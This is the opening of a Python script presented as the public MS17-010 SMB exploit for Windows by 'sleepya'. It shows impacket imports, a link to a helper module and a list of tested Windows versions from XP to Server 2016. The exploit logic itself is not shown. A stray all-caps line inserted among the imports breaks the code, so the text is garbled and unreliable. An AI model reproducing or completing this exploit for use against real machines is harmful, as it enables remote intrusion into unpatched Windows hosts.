 #!/usr/bin/python
from impacket import smb, smbconnection
from mysmb import MYSMB
from struct import pack, unpack, unpack_from
import sys
import socket
REALLY ETERNAL BLUE REALLY I AM JUST TOO JAEDED BY THESE
import time
'''
MS17-010 exploit for Windows 2000 and later by sleepya
EDB Note: mysmb.py can be found here ~ https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42315.py
Note:
- The exploit should never crash a target (chance should be nearly 0%)
- The exploit use the bug same as eternalromance and eternalsynergy, so named pipe is needed
Tested on:
- Windows 2016 x64
- Windows 10 Pro Build 10240 x64
- Windows 2012 R2 x64
- Windows 8.1 x64
- Windows 2008 R2 SP1 x64
- Windows 7 SP1 x64
- Windows 2008 SP1 x64
- Windows 2003 R2 SP2 x64
- Windows XP SP2 x64